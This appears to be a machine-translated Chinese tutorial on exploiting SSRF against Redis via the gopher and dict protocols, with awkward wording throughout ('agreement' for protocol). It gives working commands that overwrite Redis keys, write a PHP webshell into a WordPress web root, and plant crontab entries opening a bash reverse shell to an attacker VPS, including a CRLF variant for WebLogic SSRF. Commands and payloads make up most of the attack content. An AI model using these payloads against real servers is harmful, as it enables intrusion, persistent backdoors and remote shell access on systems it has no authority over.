ssrf Take advantage of , hit redis, Not just fighting redis, There are many things that can be done , use redis throw away a brick in order to get a gem
hit redis Two important agreements :
(1)gopher agreement
(2)dict agreement
use http(s) Judge the net :
If out of the network , direct gopher://vps:port/,nc Just listen
How to judge support when the machine is not out of the network gopher agreement :
utilize gopher launch get/post Request to exist / There is no domain name , Detect by delay time :
Provide a way of thinking :
(1)get request :
1.gopher://ip/_GET%20/%3fa=Hi%20HTTP/1.1%0d%0aHost:%20114.114.114.114%0d%0aConnection:%20close%0d%0a
2.gopher://ip/_GET%20/%3fa=Hi%20HTTP/1.1%0d%0aHost:%20 There is no domain name .com%0d%0aConnection:%20close%0d%0a
If 1 No delay ,2 Create a huge delay , On behalf of gopher
hit redis How to implement it ?:
Grab all tcp 6379 Port traffic :
sudo tcpdump -i any tcp port 6379 -w test.pcap
redis Perform some operations under :set/get:

here pcap There is already data in the package , Use wireshark open pcap package :
Check the data package as follows :

It is known that redis Of key name by 444:

modify key name by 555:
curl 'gopher://1.1.1.1:6379/_*3%0d%0a%243%0d%0aset%0d%0a%244%0d%0aname%0d%0a%243%0d%0a555'

see key name:

adopt gopher, We changed it key Value
Why can data modification be transferred in this way ? because redis Support resp agreement :

(2)dict agreement :
dict The protocol does not support line breaks , So it's not like gopher Same one-time attack , Only one line can be entered :
There is an absolute path , Writing documents :
flushall +OK config set dir /home/wwwroot/default/wordpress +OK config set dbfilename shell.php +OK set webshell "<?php phpinfo();?>" +OK save +OK
Planning tasks bounce back :
curl 'dict://1.1.1.1:6379/set:mars:"\n\n* * * * * root bash -i >& /dev/tcp/vps ip/9999 0>&1\n\n"' curl 'dict://1.1.1.1:6379/config:set:dir:/etc/' curl 'dict://1.1.1.1:6379/config:set:dbfilename:crontab' curl 'dict://1.1.1.1.119:6379/bgsave or save'
Completely disabled gopher/dict The agreement can also be made redis Do you ?
Sure , If the support http Agreed ssrf Loophole , There are also crlf Loophole , So you can use crlf+http hit redis:
header CRLF
May refer to weblogic ssrf Loopholes redis:
test set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/ Public network ip/ Listening port 0>&1\n\n\n\n" config set dir /etc/ config set dbfilename crontab save aaa
Reference resources :https://xz.aliyun.com/t/7333

Practical thinking reference :
https://www.mi1k7ea.com/2021/04/06/ elementary analysis WebLogic-SSRF(CVE-2014-4210)/
https://www.cnblogs.com/-chenxs/p/11749367.html
weblogic ssrf Detailed analysis :https://blog.csdn.net/simonnews/article/details/106064129
![[C language] open the door of C](/img/e0/2f107966423d6492c39995c77a445e.jpg)